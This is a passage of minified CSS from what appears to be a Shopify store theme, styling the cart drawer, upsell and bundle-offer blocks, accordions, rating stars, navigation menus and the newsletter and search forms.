none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none; overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 